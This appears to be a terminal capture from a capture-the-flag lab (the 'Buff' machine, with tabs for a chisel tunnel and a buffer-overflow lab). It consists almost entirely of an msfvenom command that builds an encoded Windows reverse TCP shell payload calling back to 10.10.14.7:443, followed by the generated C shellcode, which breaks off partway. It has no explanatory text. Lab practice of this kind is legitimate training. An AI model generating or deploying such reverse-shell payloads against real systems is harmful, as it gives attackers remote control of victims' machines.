 192.168.1.12 10.10.14.7 10.10.10.198 - Buff
❯ msfvenom -p windows/shell_reverse_tcp -a x86 --platform windows LHOST=10.10.14.7 LPORT=443 -b "\x00" -e x86/shikata_ga_nai -f
c EXITFUNC=thread
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xba\x40\xa7\x14\x4a\xd9\xc9\xd9\x74\x24\xf4\x5d\x31\xc9"
"\xb1\x52\x31\x55\x12\x03\x55\x12\x83\x85\xa3\xf6\xbf\xf9"
"\x44\x74\x3f\x01\x95\x19\xc9\xe4\xa4\x19\xad\x6d\x96\xa9"
"\xa5\x23\x1b\x41\xeb\xd7\xa8\x27\x24\xd8\x19\x8d\x12\xd7"
"\x9a\xbe\x67\x76\x19\xbd\xbb\x58\x20\x0e\xce\x99\x65\x73"
"\x23\xcb\x3e\xff\x96\xfb\x4b\xb5\x2a\x70\x07\x5b\x2b\x65"
"\xd0\x5a\x1a\x38\x6a\x05\xbc\xbb\xbf\x3d\xf5\xa3\xdc\x78"
"\x4f\x58\x16\xf6\x4e\x88\x66\xf7\xfd\xf5\x46\x0a\xff\x32"
"\x60\xf5\x8a\x4a\x92\x88\x8c\x89\xe8\x56\x18\x09\x4a\x1c"
"\xba\xf5\x6a\xf1\x5d\x7e\x60\xbe\x2a\xd8\x65\x41\xfe\x53"
"\x91\xca\x01\xb3\x13\x88\x25\x17\x7f\x4a\x47\x0e\x25\x3d"
"\x78\x50\x86\xe2\xdc\x1b\x2b\xf6\x6c\x46\x24\x3b\x5d\x78"
"\xb4\x53\xd6\x0b\x86\xfc\x4c\x83\xaa\x75\x4b\x54\xcc\xaf"
"\x2b\xca\x33\x50\x4c\xc3\xf7\x04\x1c\x7b\xd1\x24\xf7\x7b"
"\xde\xf0\x58\x2b\x70\xab\x18\x9b\x30\x1b\xf1\xf1\xbe\x44"
"\xe1\xfa\x14\xed\x88\x01\xff\x18\x47\x07\xf8\x74\x55\x17"
"\x07\x3e\xd0\xf1\x6d\x50\xb5\xaa\x19\xc9\x9c\x20\xbb\x16"
"\x0b\x4d\xfb\x9d\xb8\xb2\xb2\x55\xb4\xa0\x23\x96\x83\x9a"
"\xe2\xa9\x39\xb2\x69\x3b\xa6\x42\xe7\x20\x71\x15\xa0\x97"
"\x88\xf3\x5c\x81\x22\xe1\x9c\x57\x0c\xa1\x7a\xa4\x93\x28"
VPN - root's tasks Tunnel - chisel server BOF laboratory